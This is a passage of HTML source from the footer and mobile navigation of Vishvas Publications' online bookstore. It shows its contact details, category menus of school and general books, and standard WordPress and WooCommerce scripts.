us_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2022/11/1631398632650-removebg-preview-150x150.png" alt="1631398632650-removebg-preview"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c3d7563 elementor-widget elementor-widget-text-editor" data-id="c3d7563" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Plot no 576 </strong><br /><strong>Phase 9 Industrial Area</strong><br /><strong>Mohali, 160062</strong></p><p><strong>Monday – Saturday : 9:00-6:00</strong><br /><strong>Sunday : Closed</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-96bc921 elementor-widget elementor-widget-heading" data-id="96bc921" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://mailtovishvasbooks@gmail.com" target="_blank"><span class="__cf_email__" data-cfemail="33455a405b455240515c5c584073545e525a5f1d505c5e">[email&#160;protected]</span></a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6868796" data-id="6868796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b6488 elementor-widget elementor-widget-heading" data-id="98b6488" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-873284e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="873284e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/about-us-2/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Delivery & Returns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Returns</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75cad96" data-id="75cad96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4a8133 elementor-widget elementor-widget-heading" data-id="b4a8133" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aef9c92 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aef9c92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/VishvasPublications">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/vishvas-publications-pvt-ltd/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2270376 elementor-widget elementor-widget-spacer" data-id="2270376" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3ad3cb elementor-widget elementor-widget-image" data-id="d3ad3cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="389" height="129" src="https://vishvasbook.com/wp-content/uploads/2022/11/images.png" class="attachment-full size-full wp-image-17615" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2022/11/images.png 389w, https://vishvasbook.com/wp-content/uploads/2022/11/images-300x99.png 300w" sizes="(max-width: 389px) 100vw, 389px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-30a28dd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a28dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfdc9ac" data-id="bfdc9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f422faf elementor-widget elementor-widget-text-editor" data-id="f422faf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>Copyright © 2023 <span style="color: #ff0000;"><strong>Vishvas Publications</strong></span>. All rights reserved.</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b18ab61" data-id="b18ab61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fb818 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4fb818" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+91%2092166-29576">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call us: <strong style="color: var(--primary); font-size: 20px;">+91 92166-29576</strong></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://vishvasbook.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="6891153ade" /><input type="hidden" name="_wp_http_referer" value="/" />        </form>
        <div class="login-form-bottom">
            <a href="https://vishvasbook.com/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>

                                        <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                            <span>Homemain</span>
                        </li>
                                                            <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                            <span>SUBJECT WISE BOOKS</span>
                        </li>
                                </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-homemain" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-17650"><a href="https://vishvasbook.com/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze">EBOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#">CLASS WISE BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/">CATALOGUE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/">SKILL EDUCATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-subject-wise-books" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD&#8217;s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul></div>        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bookory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vishvasbook.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link href="//fonts.googleapis.com/css?family=Roboto:400%7CSora:600%2C400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1753252419' media='all' />
